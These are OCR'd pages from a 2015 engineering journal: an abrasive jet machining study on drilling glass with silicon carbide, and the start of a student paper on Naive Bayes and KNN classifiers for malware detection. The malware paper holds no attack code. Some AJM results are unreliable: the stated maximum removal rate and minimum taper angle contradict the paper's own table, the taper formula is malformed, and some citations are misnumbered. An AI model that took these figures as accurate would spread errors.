[12] Mohit Singhmar, Nishant Verma "Experimental study for welding aspects of austenitic stainless steel (AISI 304) on tensile strength by Taguchi technique", Int. J. Mech. Eng. & Rob. Res. 2015, ISSN 2278 – 0149
[13] Sukhomay Pal, Santosh K Malviya, Surja K Pal "Optimization of Quality Characteristics Parameter in Pulsed GMAW Process Using Grey- Based Tagauchi Method", International Journal of Advanced Manufacturing Technology, Vol 44, pp. 1250-1260, January 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

STUDY OF EFFECT OF PROCESS PARAMETERS ON THE PERFORMANCE OF ABRASIVE JET MACHINING

Goutam Shriyan, Rohit Shinde, Harshavardan Ronge

Department of Mechanical Engineering

Walchand College of Engineering, Sangli,

E-mail-goutam31893@gmail.com,Contact-9552483568

Abstract— Air abrasive jet machining is a non-traditional machining process in which a high pressure air stream and abrasive particles are impinged on a work surface through a nozzle. A model of AJM was designed, developed and fabricated to perform experimentation. In this paper drilling work is done on glass work piece and silicon carbide (SiC) as abrasive powder. The air pressure, abrasive size and nozzle tip distance are considered as controlling parameter. The L18 Orthogonal Array based on Taguchi method of design of experiment is selected based on different levels of controlling parameters. The effect of each controlling parameter on Material Removal Rate (MRR) and taper angle is analyzed by using Analysis of Variance(ANOVA) and graphs are plotted.

Keywords— Abrasive jet machining , Abrasive powder, Material removal rate , Nozzle tip distance , Taper Angle, Glass material, Analysis of Variance

INTRODUCTION

Air abrasive jet machining is a non-conventional manufacturing process used for machining brittle materials like glass, ceramic etc. The abrasive particle like silicon carbide (SiC), Aluminium Oxide (Al_2O_3) can be used. When the pressurized mixture impinges on the work piece material is removed by micro-cutting and brittle fracture. The amount of mass of air and abrasive particle is an important factor contributing towards the machining characteristic. The materials which are being machined by this process do not experience any hardening due to process because heat generated is very less. Also, since major cutting forces are directed in downward direction it can be used to machine materials with very small wall thickness.

Abrasive jet machining (AJM) process was introduced a few decades ago and experimentation work has been carried out in this time period. Ray and Paul [1] reported that SiC abrasive particle with grain size 80 micron and 120 micron is suitable for machining hard and brittle material like porcelain .Balasubramaniam et al. [2]reported that for abrasive jet deburring of cross drilled holes coarser abrasive particles are effective and it improves at higher nozzle tip distance .Manabu Wakuda et al. [3]reported that the material response to the abrasive impacts indicates a ductile behavior, which may be due to the elevated temperature during machining. Chipping at the peripheral region of the dimples was found for coarse-grained alumina samples. The use of synthetic diamond abrasive is a possible choice if high machining efficiency is desired..

El-Domiaty et al. [4]performed the drilling of glass with different thicknesses have been carried out by Abrasive jet Machining process (AJM) in order to determine its machinability under different controlling parameters of the AJM process. The large diameter of the nozzle lead to the more abrasive flow and which lead to more material removal rate and lower size of abrasive particle lead to the low material removal rete. They have introduced an experimental and theoretical analysis to calculate the material removal rate.Alireza Moridi et al. [5] presented an experimental study to understand the effect of process parameters on the cutting performance measures in abrasive jet micro-grooving of quartz crystals. It was concluded that groove depth increase by increasing the abrasive mass flow rate which lead to more particles impinging the target surface and gives more material removal. However, excessive abrasive flow-rate increases inter-particle collision which reduces the average removal rate per particle. Bhaskar Chandra et al [6]performed experiments on AJM test rig using alumina as abrasive particle. Experiments were done by changing pressure, nozzle tip distance on glass plates of different thickness. It was observed that increase in nozzle tip distance increases the top surface diameter ant the results were graphically plotted..The concluded from the test result that increase in pressure increase the material removal rate.

Jukti Prasadn Padhy [7] reported that the pressure and stand-off distance both are significant for MRR and only pressure is significant for overcut when glass is used as work piece material and aluminium oxide as abrasive particle. Park et al.[8] have examined the AJM process for glass etching and grooving in micro-systems parts Fan and Wang[9]developed a mathematical model for erosion rate in glass by abrasive jet machining using dimensional analysis technique and compared the results with the experimental data .It was shown that model prediction are in good agreement with experimental data with just 1% deviation thus providing a basis for optimization in micro machining technology. Barletta et al. [10] reported that lower abrasive mesh size lead to better roughness while polishing the tubular sections using fluidized AJM .The fluidized bed improves the characteristics of fluidized jet and hence uniform surface finish is available. U. D. Gulhane et al [11] performed experiments and Analyzed the influence of process parameters on MRR and Kerf width. The results of experiments are Analyzed by Taguchi, Characterized the influence of Factors on MRR and Kerf by Analysis of Variance (ANOVA)

In this paper Taguchi technique is used to optimize the AJM process its multiple performance characteristics: material removal rate (MRR) and taper angle. The results obtained are analyzed using ANOVA tool in MINITAB 16 software.

EXPERIMENT METHODOLOGY

Experimental Set-up

Design of experiments using Taguchi method was developed and conducted. L18 orthogonal array was selected for the experiments. The process parameter considered was air pressure, abrasive size and nozzle tip distance and its performance was measured on the material removal rate and dimensional accuracy.



Fig. 1 Experimental set-up

Choice of factors and levels:

The experiment on Abrasive jet machining consisted of three process parameters namely-pressure, NTD and abrasive size. The

different levels and values of experiments were set on the basis of sample experiments carried out initially and the theory of abrasive jet machining.

Table 1. Process parameters

	Level 1	Level 2	Level 3
Pressure(in bar)	7	7.5	8
NTD(in mm)	6	8	10
Abrasive size (in micron)	50	90	-

Design of experiments

Design of experiment is a method of experiment where a selected number of experiments are to be performed .L_{18} orthogonal array is selected for conducting experiments since the number of process parameters are three and two process parameters has three levels and one parameter with two levels. The values of response variables will be analyzed using MINITAB 16 software.

Experimentation Work:

Glass was used as work piece. The test specimen was into square of one inch and 2 mm thickness. The nozzle tip distance is varied by moving the work piece attached to the cross-slide. First the abrasive powder is fed to the feeder having a storage capacity of 1.5 kg. The air flow from the compressor is controlled by a solenoid valve which can be switched using a foot pedal valve. The abrasive powder passes through the pinch valve and mixes with the air at the inlet of nozzle .Then the mixture passes to the nozzle and impacts on the glass specimen with high velocity. As soon as the hole is drilled on work piece, the solenoid valve is closed. The time for drilling is noted down using a stopwatch.

For calculating initial and final weight electronic balance weight machine with 0.001gm accuracy was used. The hole diameter of drilled glass piece, before experiment and after experiment was measured by travelling microscope. Air was used as carrier gas and silicon carbide as abrasive powder. The glass plates were 2mm thick.

The material removal rate (MRR) was measured by noting down the time required for drilling the hole and the material removed.

$$\text{MRR (gm/min)} = \frac{\text{Wt of material removed} * 60}{\text{Time in sec}}$$

In order to measure taper angle following trigonometric expression was used

$$\text{Taper angle (deg)} = \frac{\tan^{-1}(D0 - Di)/2}{L}$$

Where

Do-top surface diameter of glass

D_i-bottom surface diameter of glass

L-thickness of glass i.e. 2mm

As per the experimentation design the different experiments are carried out and the result is tabulated in the observation table below.

Table 2. Observation table

Sr. No.	Abrasive Size (microns)	Pressure (bar)	Nozzle Tip Distance (mm)	Time (sec)	Wt. material removed (gms)	MRR (gm/min)	Taper Angle(in degree)
1	50	7	6	130	0.019	0.00877	31.49
2	50	7	8	100	0.0159	0.00954	29.9
3	50	7	10	120	0.0127	0.00635	27.25
4	50	7.5	6	135	0.0119	0.00529	27.14
5	50	7.5	8	165	0.0157	0.00571	32.42
6	50	7.5	10	100	0.0209	0.01254	32.11
7	50	8	6	58	0.0162	0.01676	15.38
8	50	8	8	50	0.0134	0.01608	14.84
9	50	8	10	51	0.0724	0.08518	29.47
10	90	7	6	26	0.0188	0.04338	25.99
11	90	7	8	6	0.0055	0.05100	40.69
12	90	7	10	24	0.0271	0.06775	43.3
13	90	7.5	6	22	0.0206	0.05618	29.79
14	90	7.5	8	29	0.0316	0.06480	19.42
15	90	7.5	10	32	0.03752	0.07072	45
16	90	8	6	23	0.029	0.07565	32.11
17	90	8	8	19	0.0261	0.08443	27.14
18	90	8	10	18	0.0264	0.09021	24.7

EXPERIMENTAL RESULTS AND DISCUSSION

The following section detail the result from the experiments that were conducted .MINITAB 16 software was used and analysis was performed using Analysis of Variance(ANOVA)tool available in it.

Analysis of Experiments using Minitab:



Fig. 2 Interaction Plot for MRR (gm/min)

Interaction plot for material removal rate is as shown in fig. 2.Considering abrasive size and pressure highest MRR is observed at

pressure 8 bar and abrasive size of 90 µm, whereas lowest value of MRR is observed at abrasive size of 50 µm and 7 bar pressure. Considering the pressure and nozzle tip distance (NTD) maximum material removal rate (MRR) is observed at 8 bar pressure and 10 mm nozzle tip distance. Considering abrasive size and nozzle tip distance maximum material removal rate is observed at abrasive size of 90 µm and nozzle tip distance of 10 mm, whereas minimum value of MRR is observed at abrasive size of 50 µm and nozzle tip distance of 6 mm.



Fig. 3 Interaction Plot for Angle (Degree)

Interaction plot for angle is as shown in fig. 3 Considering abrasive size and pressure highest angle is observed at pressure 7 bar and abrasive size of 90 µm, whereas lowest value of angle is observed at abrasive size of 50 µm and 8 bar pressure. Considering the pressure and nozzle tip distance (NTD) maximum angle is observed at 7.5bar pressure and 10 mm nozzle tip distance. Considering abrasive size and nozzle tip distance angle is observed at abrasive size of 90 µm and nozzle tip distance of 10 mm, whereas minimum value of angle is observed at abrasive size of 50µm and nozzle tip distance of 6 mm.



Fig. 4 Main effect of Material Removal Rate(gm/min)

The main effects plots shown in fig 4 shows the effect of process parameters on the MRR .With a increase in the abrasive particle size there is an increase in the MRR .The similar characteristic were observed by Jukti Prasadan Padhy[7] and F. Anand Raju et al.[12].The increase in pressure causes an increase in the MRR .This is because with an increase in the pressure there is an increase in the kinetic energy of the abrasive particles projecting out of the nozzle .The increase in NTD causes an increase in the MRR.



Fig. 5 Main effect of Taper Angle (Degree)

The observed values of taper angle are shown in Table 2. During the process of AJM, the influence of machining parameter like abrasive size, pressure and nozzle tip distance has significant effect taper angle as shown in main effect plot for taper angle in Fig 5. The pressure is directly proportional to the taper angle. This is because higher pressure leads to higher velocity. Therefore the abrasive particles have very less time to impinge on the work piece .This causes a decrease in taper angle with increase in pressure. The NTD is directly proportional to taper angle It is observed because higher NTD causes the abrasive particles to expand in air before impinging on the glass work piece. This leads to higher top surface diameter and a consequent increase in the taper angle.

1) The experimental results indicate that material removal rate is directly proportional to pressure and increases up to 10 mm nozzle tip distance (NTD).
2) With higher abrasive size of 90 µm, pressure 8 bar and nozzle tip distance of 10 mm higher material removal rate (0.3720gm/min) is obtained.
3) The experimental results indicate that taper angle is inversely proportional to pressure.
4) With smaller abrasive size of 50 µm, pressure 8 bar and nozzle tip distance of 8 mm lower taper angle (14.31˚) is obtained.

ACKNOWLEDGMENTS
The authors acknowledge the financial assistance of Walchand College of Engineering, Sangli.

CONCLUSION

This paper presents the experimentation work carried by changing different process parameters affecting the performance of AJM. The experiments were designed according to Taguchi method. Experimental work was done by considering abrasive size, nozzle tip distance and pressure as machining parameter to study MRR and taper angle. The result was analyzed using ANOVA. From analysis it was concluded that the pressure and abrasive size both are significant for MRR and only pressure for taper angle.Individual optimal settings of parameters are carried out to minimize taper angle and maximize MRR. More number of experiments can be carried out to study the effect on different performance characteristics.

REFERENCES:

[1] Ray P K, Paul A. K. (1987), "Some Studies on Abrasive Jet Machining", Journal of the Institutions of Engineers, (India), Vol. 68, PP.27-30
[2] R. Balasubramaniam, J. Krishnan and N. Ramakrishnan , "An experimental study on the abrasive jet deburring of cross drilled

holes", Journal of Materials Processing Technology, Volume 91, Issues 1-3, 30 June 1999, Pages 178-182
[3] Manabu Wakuda, Yukihiko Yamauchi, Shuzo Kanzaki. ''Material response to particle impact.'' Journal of Materials Processing Technology 132,pp. 177–183,2003
[4] A. El-Domiaty, H. M. Abd El-Hafez and M.A. Shaker. ''Drilling of Glass Sheets by Abrasive Jet Machining.'' World Academy of science, Engineering and Technology, vol.3, pp.57-63,Aug.2009
[5] Alireza Moridi, Jun Wang, Yasser M. Ali, Philip Mathew and Xiaoping Li. ''Drilling of Glass Sheets by Abrasive Jet Machining.'' Key Engineering Materials, vol. 443, pp. 645-651,June 2010
[6] Mr. Bhaskar Chandra. ''A Study of effects of Process Parameters of Abrasive jet machining." International Journal of Engineering Science and Technology, vol.3, pp.504-513, Jan. 2011.
[7] Jukti Prasadn Padhy, "Optimization and effect of controlling parameters on AJM using Taguchi technique" International Journal of Engineering Research and Applications ISSN : 2248-9622, Vol. 4, Issue 3(Version 1), pp.598-604, March 2014.
[8] Park, D-S., M-W. Cho, H. Lee, and W-S. Cho (2004). "Micro-grooving of Glass Using Micro Abrasive Jet Machining." Journal of Materials Processing Technology, Vol. 146, pp. 234-240
[9] J.M. Fan, C.Y.Wang, J. Wang," Modelling the erosion rate in micro abrasive air jet machining of glasses" Wear 266 (2009) 968–974
[10] U.D.Gulhani,P.P.Patkar,S.P.Patel,A.A.Patel et al ,Analysis of AJM Parameters on MRR, Kerf width of Hard and Brittle Materials like ceramics,--IJDMT April- 2013
[11] Massimiliano Barletta, Stefano Guarino, Gianluca Rubino, Vincenzo Tagliaferri," Progress in fluidized bed assisted abrasive jet machining (FB-AJM):Internal polishing of aluminium tubes" International Journal of Machine Tools & Manufacture 47 (2007) 483–495
[12] F.. Anand Raju, V Gnana Prakash, Dr, M. L. S. Deva Kumar," Fiber Glass Cutting by using Abrasive Jet Machining and Analysis of process parameters," International Journal of Computer Trends and Technology (IJCTT) – volume 4 Issue 7–July 2013

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

DATA MINING FOR MALICIOUS CODE DETECTION AND SECURITY SYSTEM APPLICATION

Mr. Mahesh N Gunjal, Ms. Ketaki R Takawale,

Mr. Akshay B Raut, Ms. Sonam P Jadhav,

Prof.Vinod Wadne

Department of Computer Engineering,

JSPM's Imperial College of Engineering & Research,

Wagholi,Pune, India.

ketakitakawale@gmail.com,

Abstract— Over the past few years, a new computer security problem has arisen, malwares and spywares. Anti-Virus techniques cannot deal with such applications or code, due to their silent infection techniques and their differences from a regular virus. Various Anti-Spyware programs have been implemented as a counter-measure but most of these programs work using the signature method, which is weak against new spyware. We has presented a data-mining framework that detects new, previously unseen malicious executables by checking their source code. This paper takes our work as a candidate and applies its techniques against a new spyware dataset collected, to see whether their techniques can be used against this new threat.

Keywords— Malicious Code Detection, Data Mining, Computer Security, Prediction, Machine learning, wamp server, Mining algorithms.

Introduction:

Datamining is the actual process of handling data from different sources summarizing it into useful information. Data mining can also be termed as Knowledge Discovery in Data (KDD). Data mining has many applications in security including in national security (e.g., surveillance,etc) as well as in cyber security (e.g., virus detection,etc).Installing a rootkit is usually the first thing that an attacker will do after gaining access to a system, as this will ensure that the attack will remain undetected.We have used Bayesian classification, in Bayesian classification we have a hypothesis that the given data belongs to particular class. We then calculate the probability for the hypothesis to be true. This is among the most practical approaches for certain types of problems. The approach requires only one scan of the whole data. Also, if at some stage there are additional training data, then each training example can incrementally increase/decrease the probability that a hypothesis is corrected.

Methodology:

Following are the algorithms used in proposed system:

1.Ripper algorithm:

The first algorithm ripple is an inductive rule trainee. This approach generated a detection model consists of resource rules that was developed to detect examples of malicious files. This algorithm is using a Lib BFD data as characteristics. RIPPLE is rule -based trainee approach of building set of rules i.e able to appoint classes while rising the ambiguity is given by the training examples of unclassified by the rules.[8]

2.Multi-navie byes:

The Naïve Bayes model is a very simplified Bayesian probability model used here. In this system, consider the probability of an end result of given several related evidence variables in data. The max probability of end result is encoded in the model along with the probability of the evidence variables occurring given that the end result occurs. The probability of an existing evidence variable given that the end result occurs is assumed to be independent of the probability of other evidence variables given that end results occur.

We have proposed a framework of Intrusion Detection System using multi Naïve Bayes algorithm. The framework classifies the input dataset with KDD cup dataset.[10] The Framework detects attacks in the datasets using the multi naive Bays algorithm. Compared to the neural based approach, our approach achieve higher detection rate, less time consuming and has low cost factor. However, it generates somewhat more false positive. **Hence we used multi-navie byes algorithm.**

The next data mining algorithm is Multi-Naïve Bayes. This algorithm was a collection of Naïve Bayes algorithms that supported overall concept for an example. In multi Naive Bayes algorithm, it can classify the examples in the test set of malicious executables program and this counted as a probability of occurrences. This method was needed as it is using a machine with 1GB of RAM; the size of the binary data was very big to get in to memory. Thus to solve this problem we divided it into smaller parts that could easily get into memory and hence training the multi-naïve bayes algorithm. The Naive Bayes algorithm required able chart of all strings or bytes to evaluate its possibilities. In every classifier, there is a rule set. The classification of the Multi-Naive Bayes algorithm is the multiplication of all the predictions of the Naive Bayes classifiers. Shortly it is used to calculate a collection of data intruders for ambiguity or malicious code. Hence it will generate set of rules and multiplication value for prediction of classifiers.

Algorithm with its calculations:

Using Bayes' theorem, the conditional probability can be decomposed as

$$p(C_k|\mathbf{x}) = \frac{p(C_k)\ p(\mathbf{x}|C_k)}{p(\mathbf{x})}.$$

In plain English, using Bayesian probability terminology, the above equation can be written as

$$\text{posterior} = \frac{\text{prior} \times \text{likelihood}}{\text{evidence}}.$$

The discussion so far has derived the independent feature model, that is, the naive Bayes probability model. The naive Bayes classifier combines this model with a decision rule. One common rule is to pick the hypothesis that is most probable; this is known as the maximum a posteriori or MAP decision rule. The corresponding classifier, a Bayes classifier, is the function that assigns a class label $\hat{y} = C_k$ for some k as follows:

$$\hat{y} = \underset{k \in \{1,\dots,K\}}{\operatorname{argmax}}\ p(C_k) \prod_{i=1}^{n} p(x_i|C_k).$$

3.K-nearest neighbor -

The actual goal of the algorithm is to check an attribute weight vector which improves overall KNN classification. Likewise Chromosomes are vectors of real-valued. Each chromosome here is a vector of decimal numbers between 0 and 1.A vector value is linked with each classification attribute and one is linked with each of the k neighbors. Thus the length of the vector i.e. chromosomes is the number of attributes plus k.[9] The initial population of chromosomes(vector) in each run of the KNN algorithm was randomly generated. The simplest way of doing this is to use K-nearest Neighbor's-nearest neighbor algorithm (KNN) [7] is part of supervised learning that has been used in many applications in the field of data mining, statistical pattern recognition and many others.KNN is a method for classifying objects based on closest training examples in the feature space. An object is classified by a majority vote of its neighbors. K is always a definite integer. The neighbors are taken from a set of objectives for which the correct classification is

known. It is usual to use the Euclidean distance, though other distance measures such as the Manhattan distance could in principle be used instead.



The algorithm on how to compute the K-nearest neighbors is as follows:

Determine the parameter K = number of nearest neighbors beforehand. This value is all up to you.

Calculate the distance between the query-instance and all the training samples. You can use any distance algorithm. Sort the distances for all the training samples and determine the nearest neighbor based on the K-th minimum distance. Since this is supervised learning, get all the Categories of your training data for the sorted value which fall under K. Use the majority of nearest neighbors as the prediction value.

For a tutorial and implementation of the different distances

4.TEST RESULTS OF ALOGRITHM IMPLEMENTATION

- **TEST RESULT**

To evaluate our system we are interested in several
Quantities, just like:

1. True Positives (TP), the number of malicious executable examples classified as malicious executables
2. True Negatives (TN), the number of benign programs classified as benign.
3. False Positives (FP), the number of benign programs classified as malicious executables
4. False Negatives (FN), the number of malicious executables classified as benign binaries.

The “detection rate” of the classifier is the percentage of the total malicious programs labeled malicious. The “false positive rate” is the percentage of benign programs which were labeled as malicious. The “overall accuracy” is the percentage of true classifications over all data.

The first test is done using a window size of 2 and its results curve is shown in **Table 1.**

